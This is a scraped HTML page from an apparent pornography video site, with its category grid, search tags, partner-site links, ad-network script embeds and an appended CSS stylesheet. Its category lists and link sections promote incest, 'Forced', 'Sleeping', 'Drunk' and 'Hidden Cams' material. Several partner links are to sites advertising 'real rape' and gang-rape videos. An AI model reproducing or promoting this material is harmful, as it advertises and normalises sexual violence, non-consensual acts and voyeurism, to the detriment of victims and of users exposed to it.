                                <p>Teens</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8585317/Hentai/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9bdd6538a" src="/thumbs/82/2705852734222259082_0.jpg" alt="Hentai" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 141 vids</span>
                                </div>
                                <p>Hentai</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8061029/Forced/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed108c3a4e43" src="/thumbs/739/3824942638872284739_0.jpg" alt="Forced" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1590 vids</span>
                                </div>
                                <p>Forced</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9961573/Teen Anal/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1076d39cde" src="/thumbs/118/3824942638513233118_0.jpg" alt="Teen Anal" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1125 vids</span>
                                </div>
                                <p>Teen Anal</p>
                            </a>
                        </div>
                    </div>                 
                      
                </div>
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
                    <li>
                        <a href="https://livesexcams9.com">
                            LiveSexCams9.com
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://pornmovies.site/">
                            PornMovies.site
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexvideos.ink">
                            SexVideos.ink
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexxxx.love">
                            SexXxx.love
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://qep.me/">
                            Qep.me
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://bestpornsites.cc">
                            BestPornSites.cc
                        </a>
                    </li>

                </ul>                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/1tpV1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457808?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0Z681.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457809?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/4ei41.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457810?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/4ei41.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457810?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list-1">
                      
                   
                     <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            Amateur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4358 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2826 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            Asian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1097 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            Aunt
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 273 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            Blowjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 6033 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            Brother
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1530 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            Brother Sister
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1204 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            Couple
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 702 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            Cuckold
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 422 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            Dad
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1738 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            Daddy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 5048 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 3185 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            Drunk
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 86 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            Father
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1170 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            Father Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 403 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            Father Son
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 97 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            First Time
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 914 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            Forced
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1590 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            Grandpa
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 742 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            Granny
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1138 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            Group Sex
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 650 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            Hairy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 645 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            Handjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1159 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            Hentai
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 141 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            Hidden Cams
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 21 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            Homemade
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1804 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            Incest
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 7811 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            Mature
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4951 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            Mom
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2338 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            Mom Boy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 44 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            Mom Son
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 875 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            Mother
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2846 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            Mother Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 643 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            Old Man
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1117 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            Old Young
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1275 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            Pregnant
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 177 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            Russian Family
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1134 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            Sister
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2070 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            Sleeping
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 244 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            Spanking
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 268 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            Swingers
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 198 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            Teen Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1125 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            Teens
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 740 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            Threesome
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1740 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            Uncle
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 685 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            Voyeur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 245 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            Webcam
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 471 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                </ul>
                
                                
                
                <h2>Popular Mom Son Porn Movies</h2>
                
                <ul class="list-2">
 <li><a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son"><i class="fa fa-search"></i> Mom Son</a></li> <li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-search"></i> Mom</a></li> <li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="fa fa-search"></i> Chinese</a></li> <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-search"></i> Incest</a></li> <li><a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter"><i class="fa fa-search"></i> Father Daughter</a></li> <li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="fa fa-search"></i> Forced</a></li> <li><a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family"><i class="fa fa-search"></i> Russian Family</a></li> <li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="fa fa-search"></i> Sister</a></li> <li><a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="fa fa-search"></i> Mother</a></li> <li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="fa fa-search"></i> Mom boy</a></li> <li><a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping"><i class="fa fa-search"></i> Sleeping</a></li> <li><a href="/en/search/SW56ZXN0/" target="_self" title="Inzest"><i class="fa fa-search"></i> Inzest</a></li> <li><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="fa fa-search"></i> Daughter</a></li> <li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="fa fa-search"></i> Anal</a></li> <li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-search"></i> Family</a></li> <li><a href="/en/search/VGFib28/" target="_self" title="Taboo"><i class="fa fa-search"></i> Taboo</a></li> <li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="fa fa-search"></i> Granny</a></li> <li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="fa fa-search"></i> Uncle</a></li> <li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-search"></i> Daddy</a></li> <li><a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter"><i class="fa fa-search"></i> Mother Daughter</a></li> <li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-search"></i> Drunk</a></li> <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="fa fa-search"></i> Sex</a></li> <li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="fa fa-search"></i> Webcam</a></li> <li><a href="/en/search/REFE/" target="_self" title="DAD"><i class="fa fa-search"></i> DAD</a></li> <li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="fa fa-search"></i> Mature</a></li> <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="fa fa-search"></i> Handjob</a></li> <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="fa fa-search"></i> Asian</a></li> <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="fa fa-search"></i> Pregnant</a></li> <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-search"></i> Threesome</a></li> <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-search"></i> Gay</a></li> <li><a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="fa fa-search"></i> Aunt</a></li> <li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="fa fa-search"></i> Grandma</a></li> <li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="fa fa-search"></i> Brother Sister</a></li> <li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="fa fa-search"></i> Teenager</a></li> <li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="fa fa-search"></i> Swinger</a></li> <li><a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="fa fa-search"></i> Mama</a></li> <li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="fa fa-search"></i> Father</a></li> <li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="fa fa-search"></i> Father Son</a></li> <li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="fa fa-search"></i> Grandpa</a></li> <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-search"></i> Teen</a></li> <li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="fa fa-search"></i> Firsttime</a></li> <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-search"></i> Virgin</a></li> <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="fa fa-search"></i> Homemade</a></li> <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="fa fa-search"></i> Cuckold</a></li> <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="fa fa-search"></i> Old Man</a></li> <li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="fa fa-search"></i> Spanking</a></li> <li><a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="fa fa-search"></i> Asia</a></li> <li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="fa fa-search"></i> Brother</a></li> <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="fa fa-search"></i> Old Young</a></li> <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="fa fa-search"></i> First Time</a></li>       
                </ul>
                
                
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
<li><a href="https://realrapevideos.com/" data-ct="2077318114"> real rape videos</a></li><li><a href="https://mom-son.com" data-ct="3327024566"> Mom Son Porn</a></li><li><a href="https://inzestxxx.com/" data-ct="2806575372"> inzestxxx.com</a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663"> bestrealincestvideos</a></li><li><a href="https://forcedanalsite.com/" data-ct="3856095454"> forced anal site</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"> RealIncestVideos.org</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"> porno violaciones</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"> realmomandsonxxx.com</a></li><li><a href="https://familyincestporn.com/" data-ct="2187209217"> familyincestporn</a></li><li><a href="https://inzestfamilie.pro/" data-ct="2311785717"> inzestfamilie.pro</a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"> rape sex video</a></li><li><a href="https://realsexmomson.com/" data-ct="2712390208"> realsexmomson.com</a></li><li><a href="https://4kforcedsexvideos.com/" data-ct="3637947203"> 4k forced sex videos</a></li><li><a href="http://rapetube.me" data-ct="3906926619"> Rape Tube</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"> HentaiIncest</a></li><li><a href="https://momsonporntube.org/" data-ct="17588123"> Mom Son Porn Tube</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"> Brutal Anal</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"> bestincestsex.com</a></li>   

                </ul>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/1tpV1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457808?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0Z681.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457809?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/4ei41.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457810?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/4ei41.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457810?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; momsonporn.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-long-arrow-alt-up"></i></div>
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b36c02bb02b4a77934646a0b6855967","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
            
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://momsonporn.net/css/styles.css
body_size: 4301
content:
body, .search-input, .input, .textarea, .media-middle-line, .thumb-image
{ background-color: rgb(26,30,34); }

.menu-open, .search-open, .menu a, .search-form, a.more-sort-button, .thumb a, .thumb li span, .more a, .pages-block, .small-image, .bar-item, .bar-item-728, .bar-item-300, .bar-item-900, .text, .media-col, .media-right, .list-1 a, .list-2, .footer
{ background-color: rgb(36,40,44); }

.menu ul, .pages a, .pages span, .list-2 a, .media-rating a, .media-links a, a.dim-button, .media-meta span, .media-right .thumb a, .media-right .thumb li span, .comments-button, .add-comment-button, .comment p, button.submit, .more-comments a, .social a
{ background-color: rgb(46,50,54); }

.search-input, .input, .textarea
{ border-color: rgb(46,50,54); }

body, input::placeholder, textarea::placeholder, a.more-sort-button, .thumb li, .list-1 span, .list-2 a, .social a
{ color: rgb(166,170,174); }

a:hover, a.logo span, .menu a i, .sort a.active, a.more-sort-button i, .more a i, .pages a i, .color-2,  .list-2 i, .media-info a i, .spinner, .comments-button i, .add-comment-button i
{ color: rgb(195, 0, 76); }

@media all and (min-width:1020px) {
.search-open i
    { color: rgb(195, 0, 76); }
}

.overlay.color, .search-form button, .pages a:hover, .menu a:hover, .menu a:hover i, .menu-open:hover, .search-open:hover, .search-open:hover i, .menu-open.active, .search-open.active, .search-open.active i, .menu a.active, .menu li.active a, .menu a.active i, .menu li.active a i, .search-form button:hover, a.more-sort-button:hover, a.more-sort-button:hover i, a.more-sort-button.active, a.more-sort-button.active i, .more a:hover, .more a:hover i, .pages a.active, .pages.next-prev a:hover, .pages.next-prev a:hover i, .pages a.active:hover, .media-links a:hover, .media-links a:hover i, a.dim-button:hover, a.dim-button:hover i, #scroll-top
{ background-color: rgb(195, 0, 76); color: rgb(255,255,255); }

.thumb-item:hover a, .thumb-item:hover li span, .list-1 a:hover, .list-1 a:hover span, .list-2 a:hover, .comments-button:hover, .add-comment-button:hover, .comments-button.active, .add-comment-button.active, button.submit:hover, .more-comments a:hover, .social a:hover
{ background-color: rgb(117, 0, 45); color: rgb(255,255,255); }

a, a.logo, .menu-open, .search-open, input, textarea, button, h1, h2, .thumb:hover li span, .color-1, .list-1 a:hover span, .sub-title, .media-meta i
{ color: rgb(226,230,234); }

.overlay
{ background-color: rgba(0,2,4,0.6); }
 
a.like i
{ color: rgb(119,182,178); }

a.like:hover, a.like:hover i
{ background-color: rgb(79,142,138); color: rgb(255,255,255); }

a.dislike i
{ color: rgb(223,140,142); }

a.dislike:hover, a.dislike:hover i
{ background-color: rgb(193,110,112); color: rgb(255,255,255); }



.wide-ratio { padding-bottom: 56.25%; }
